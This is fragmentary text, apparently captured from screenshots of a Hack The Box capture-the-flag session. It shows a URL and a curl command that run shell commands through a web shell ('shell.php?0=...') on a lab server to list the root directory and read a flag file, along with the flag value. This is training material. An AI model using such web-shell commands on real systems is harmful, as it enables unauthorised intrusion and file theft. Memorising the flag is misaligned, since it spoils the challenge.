 http://94.237.49.188:39735/dashboard//shell.php?0=cd /;ls
Import bookmarks... OSINT Services Vuln DB Privacy and Security Learning Resources Hack The Box CTF Academy
bin boot dev etc flag_cae1dadcd174.txt home lib lib32 lib64 libx32 media mnt opt proc root run sbin srv sys tmp usr var
curl http://94.237.49.188:39735/dashboard/shell.php?0=cat%20/flag_cae1dadcd174.txt - Parrot Terminal
File Edit View Search Terminal Help
┌─[parrot@parrot]─[~]
└──╼ $curl http://94.237.49.188:39735/dashboard/shell.php?0=cat%20/flag_cae1dadc
d174.txt
528d6d9cedc2c7aab146ef226e918396
┌─[parrot@parrot]─[~]
└──╼ $